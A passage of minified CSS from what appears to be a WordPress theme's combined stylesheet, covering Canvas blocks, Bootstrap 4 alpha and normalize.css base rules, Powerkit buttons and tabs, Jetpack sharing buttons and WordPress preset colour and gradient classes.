a{color:#fff}.wp-block-separator:after{opacity:1!important;border-color:currentColor!important}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0}.cnvs-block-section-heading .cnvs-section-title{display:inline-flex}.cnvs-block-section-heading .cnvs-section-title>span{position:relative}.cnvs-block-section-heading.haligncenter{text-align:center}.cnvs-block-section-heading.halignright{text-align:right}.cnvs-block-section .cnvs-block-section-content-inner>*{margin-top:32px;margin-bottom:32px}.cnvs-block-section .cnvs-block-section-content-inner>:first-child{margin-top:0}.cnvs-block-section .cnvs-block-section-content-inner>:last-child{margin-bottom:0}.cnvs-block-section .cnvs-block-section-content-inner>:last-child:after{content:"";clear:both;display:table}.cnvs-block-toc:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem;padding-bottom:40px}.cnvs-block-toc:not(:first-child){border-top:1px solid #e9ecef;margin-top:3rem;padding-top:40px}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap{background-color:#fff0;padding:0}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap button{margin-top:0}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group{flex-direction:column}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group button,.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group input{margin-top:.5rem}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group button:first-child,.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group input:first-child{margin-top:0}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group input[type=text]{text-align:center;width:100%}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group button{margin-top:.5rem;padding:.5rem}@media (width >= 760px){.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group{flex-direction:row;display:flex}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group input[type=text]{text-align:left;border-right:none;width:1%;margin:0}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group button{margin-top:0}}.cnvs-block-posts article .post-meta,.cnvs-block-posts-sidebar article .post-meta{margin:0}.cnvs-block-posts article .entry-header,.cnvs-block-posts-sidebar article .entry-header{width:100%}.cnvs-block-posts article .entry-title,.cnvs-block-posts-sidebar article .entry-title{margin:0}.cnvs-block-posts article .entry-title:not(:first-child),.cnvs-block-posts article .post-excerpt:not(:first-child),.cnvs-block-posts article .post-meta:not(:first-child),.cnvs-block-posts-sidebar article .entry-title:not(:first-child),.cnvs-block-posts-sidebar article .post-excerpt:not(:first-child),.cnvs-block-posts-sidebar article .post-meta:not(:first-child){margin-top:1rem}.cnvs-block-posts article .post-excerpt:not(:last-child),.cnvs-block-posts-sidebar article .post-excerpt:not(:last-child){margin-bottom:1rem}.cnvs-block-posts article .post-more:not(:first-child),.cnvs-block-posts-sidebar article .post-more:not(:first-child){margin-top:1.5rem}.cnvs-block-posts article .post-thumbnail .post-more,.cnvs-block-posts-sidebar article .post-thumbnail .post-more{margin-top:0}.cnvs-block-posts .pk-share-buttons-block-posts{margin-top:1.5rem;margin-bottom:0}.cnvs-block-posts .pk-share-buttons-scheme-simple-light .pk-share-buttons-item{margin-right:.125rem;padding:.125rem}.wp-block-group.is-style-cnvs-block-single-border{flex-direction:column}.wp-block-group.is-style-cnvs-block-single-border:after,.wp-block-group.is-style-cnvs-block-single-border:before{height:3px}.wp-block-group.is-style-cnvs-block-bordered{border-width:3px}.searchwp-live-search-results.searchwp-live-search-results-showing{min-height:164px;max-height:332px;margin-top:4px;box-shadow:0 0 10px #1e1e1e33}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a{white-space:normal;align-items:center;padding:1rem;transition:background .2s;display:flex}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a img{width:50px;height:50px;margin-right:1rem}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a .h6{margin-bottom:0}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a .meta-date{margin-top:.25rem}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a small{color:#6c757d;margin-left:auto;padding-left:1rem;display:none}@media (width >= 760px){.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a small{display:block}}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a>span{flex-direction:column;display:flex}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a:focus,.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a:hover{background:#e9ecef;outline:0}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a{border-bottom:1px solid #e9ecef}@media (width <= 1019.98px){.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result .h6{font-size:.75rem}}.section-carousel{text-align:center;margin-top:3rem;margin-bottom:3rem}.section-carousel article:not(:first-child){margin-top:0}.section-carousel .post-thumbnail{margin-bottom:2rem}.section-carousel .entry-title{margin:0 0 1rem}.section-carousel .meta-category ul{margin-bottom:1rem;display:block}.single .section-carousel{border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}.single .section-carousel .section-heading{text-align:left}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif;line-height:1.15}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{margin:.67em 0;font-size:2em}figcaption,figure,main{display:block}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}a{-webkit-text-decoration-skip:objects;background-color:#0000}a:active,a:hover{outline-width:0}strong{font-weight:inherit;font-weight:bolder}code{font-family:monospace;font-size:1em}small{font-size:80%}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{margin:0;font-family:sans-serif;font-size:100%;line-height:1.15}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted buttontext}textarea{overflow:auto}[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden]{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}blockquote{page-break-inside:avoid;border:1px solid #999}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{color:#292b2c;background-color:#fff;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5}[tabindex="-1"]:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:#0000}caption{color:#636c72;text-align:left;caption-side:bottom;padding-top:.75rem;padding-bottom:.75rem}th{text-align:left}label{margin-bottom:.5rem;display:inline-block}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled{cursor:not-allowed}input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}input[type=search]{-webkit-appearance:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:inherit;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}hr{border:0;border-top:1px solid #0000001a;margin-top:1rem;margin-bottom:1rem}.small,small{font-size:80%;font-weight:400}.blockquote{border-left:.25rem solid #eceeef;margin-bottom:1rem;padding:.5rem 1rem;font-size:1.25rem}.figure{display:inline-block}code{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#bd4147;background-color:#f7f7f9;border-radius:.25rem;padding:.2rem .4rem;font-size:90%}a>code{color:inherit;background-color:inherit;padding:0}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;position:relative}@media (width >= 576px){.container{padding-left:15px;padding-right:15px}}@media (width >= 768px){.container{padding-left:15px;padding-right:15px}}@media (width >= 992px){.container{padding-left:15px;padding-right:15px}}@media (width >= 1200px){.container{padding-left:15px;padding-right:15px}}@media (width >= 576px){.container{width:540px;max-width:100%}}@media (width >= 768px){.container{width:720px;max-width:100%}}@media (width >= 992px){.container{width:960px;max-width:100%}}@media (width >= 1200px){.container{width:1140px;max-width:100%}}.row{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media (width >= 576px){.row{margin-left:-15px;margin-right:-15px}}@media (width >= 768px){.row{margin-left:-15px;margin-right:-15px}}@media (width >= 992px){.row{margin-left:-15px;margin-right:-15px}}@media (width >= 1200px){.row{margin-left:-15px;margin-right:-15px}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{vertical-align:top;border-top:1px solid #eceeef;padding:.75rem}.table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #eceeef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:#0000000d}.form-control{color:#464a4c;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;background-color:#fff;background-image:none;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #00000026;border-radius:.25rem;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out,box-shadow .15s ease-in-out;display:block}.form-control::-ms-expand{background-color:#0000;border:0}.form-control:focus{color:#464a4c;background-color:#fff;border-color:#5cb3fd;outline:0}.form-control::-webkit-input-placeholder{color:#636c72;opacity:1}.form-control::placeholder{color:#636c72;opacity:1}.form-control:-ms-input-placeholder{color:#636c72;opacity:1}.form-control::placeholder{color:#636c72;opacity:1}.form-control:disabled{opacity:1;background-color:#eceeef}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#464a4c;background-color:#fff}.show>a{outline:0}.nav{margin-bottom:0;padding-left:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.navbar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.5rem 1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.navbar-brand{font-size:1.25rem;line-height:inherit;white-space:nowrap;margin-right:1rem;padding-top:.25rem;padding-bottom:.25rem;display:inline-block}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:0;padding-left:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.card{background-color:#fff;border:1px solid #00000020;border-radius:.25rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.breadcrumb{background-color:#eceeef;border-radius:.25rem;margin-bottom:1rem;padding:.75rem 1rem;list-style:none}.breadcrumb:after{content:"";clear:both;display:block}.pagination{border-radius:.25rem;padding-left:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.media{align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.close{float:right;color:#000;text-shadow:0 1px #fff;opacity:.5;font-size:1.5rem;font-weight:700;line-height:1}.close:focus,.close:hover{color:#000;cursor:pointer;opacity:.75;text-decoration:none}button.close{cursor:pointer;-webkit-appearance:none;background:0 0;border:0;padding:0}.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.sr-only{clip:rect(0,0,0,0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}[class*=" icon-"]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:icons!important}.pk-tabs{margin-bottom:2rem}.pk-button{text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;border:none;border-radius:.25rem;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;box-shadow:none!important;text-decoration:none!important}@media (prefers-reduced-motion:reduce){.pk-button{transition:none}}.pk-button:focus,.pk-button:hover{text-decoration:none}.pk-button.focus,.pk-button:focus{outline:0;box-shadow:0 0 0 .2rem #007bff40}.pk-button-primary{color:#fff;background-color:#007bff;border-color:#007bff}.pk-button-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.pk-button-primary.focus,.pk-button-primary:focus{box-shadow:0 0 0 .2rem #268fff80}.pk-button-primary.disabled,.pk-button-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.pk-button-primary:not(:disabled):not(.disabled).active,.pk-button-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#0062cc;border-color:#005cbf}.pk-button-primary:not(:disabled):not(.disabled).active:focus,.pk-button-primary:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem #268fff80}.pk-button-secondary{color:#212529;background-color:#a0a0a0;border-color:#a0a0a0}.pk-button-secondary:hover{color:#fff;background-color:#8d8d8d;border-color:#878686}.pk-button-secondary.focus,.pk-button-secondary:focus{box-shadow:0 0 0 .2rem #8d8e8e80}.pk-button-secondary.disabled,.pk-button-secondary:disabled{color:#212529;background-color:#a0a0a0;border-color:#a0a0a0}.pk-button-secondary:not(:disabled):not(.disabled).active,.pk-button-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#878686;border-color:gray}.pk-button-secondary:not(:disabled):not(.disabled).active:focus,.pk-button-secondary:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem #8d8e8e80}.pk-nav-link{display:block}.pk-nav-link:focus,.pk-nav-link:hover{text-decoration:none}.pk-nav-tabs .pk-nav-link{color:#adb5bd;border:1px solid #dee2e6;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.pk-nav-tabs .pk-nav-link.pk-active{color:#000;background-color:#fff}.pk-nav-tabs .pk-nav-link:focus,.pk-nav-tabs .pk-nav-link:hover{color:#212529}.pk-tabs .pk-nav-link{padding:1rem 1.5rem;font-size:1rem;line-height:1;box-shadow:none!important;text-decoration:none!important}.pk-tabs .pk-nav-tabs .pk-nav-link.pk-active{background-color:#f8f9fa}.pk-tabs .pk-nav-pills .pk-nav-link{color:#adb5bd;border-radius:.25rem;padding:.75rem 1rem;line-height:1}.pk-tabs .pk-nav-pills .pk-nav-link.pk-active{color:#000;background-color:#e9ecef}@media (width >= 768px){.pk-tabs .pk-nav-link:not(.pk-active){border-color:#fff0}.pk-tabs .pk-nav-tabs .pk-nav-link.pk-active{background-color:#fff0}.pk-tabs-horizontal .pk-nav-tabs{border-bottom:1px solid #dee2e6}.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#fff}.pk-tabs-vertical .pk-nav-tabs{border-right:1px solid #dee2e6;flex-direction:column;height:100%}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link{border-radius:.25rem 0 0 .25rem}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#fff}.pk-tabs-vertical .pk-nav-pills{flex-direction:column}}.pk-card{word-wrap:break-word;background-clip:border-box;flex-direction:column;min-width:0;margin-bottom:0;display:flex;position:relative}.pk-card+.pk-card{border-top:1px solid #e9ecef}.pk-card-header{margin-bottom:0}.pk-card-header .pk-card-title{margin-top:0;margin-bottom:0}.pk-card-header a{color:#212529;border:none;justify-content:space-between;padding:.75rem 0;transition:all .3s;display:flex;box-shadow:none!important;text-decoration:none!important}.pk-card-header a:hover{color:#adb5bd}.pk-card-header a:after{content:"";font-family:powerkit-icons;transition:all .3s}.pk-separator{border-bottom-color:#ddd;margin-top:2rem;margin-bottom:2rem}/*! This file is auto-generated */.dashicons{speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:top;text-align:center;width:20px;height:20px;font-family:dashicons;font-size:20px;font-style:normal;font-weight:400;line-height:1;transition:color .1s ease-in;display:inline-block}img.emoji,img.wp-smiley{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}:root{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}img#wpstats{display:none}@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-shortcode-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .4s;transition-delay:0s}.header-disabled .navbar-primary.toggle-disabled:not(.navbar-stuck) .navbar-brand{text-align:center}#mep_0{position:relative;top:4px;height:533px!important}.wp-video-shortcode{height:533px!important}.instagram-media{margin:0 auto!important}#search,.adp-popup-type-content .adp-popup-container,.form-control,.offcanvas,.pagination-content,.pk-card,body,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],textarea{background-color:#fff}.entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter,.entry-content .pk-block-bg-inverse,.pk-dropcap-bg-inverse:first-letter{color:#fff!important}.abr-reviews-posts .abr-review-meta,body,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],textarea{color:#777}#wp-calendar caption,.abr-post-review .abr-review-score .abr-review-subtext .abr-data-label,.comment-metadata,.comment-metadata a,.cs-meet-team .pk-social-links-link,.entry-content figcaption,.logged-in-as,.pk-color-secondary,.pk-share-buttons-block-posts .pk-share-buttons-count,.pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count,.pk-share-buttons-post-loop .pk-share-buttons-count,.pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count,.pk-share-buttons-post-sidebar .pk-share-buttons-count,.pk-share-buttons-post-sidebar .pk-share-buttons-link:hover 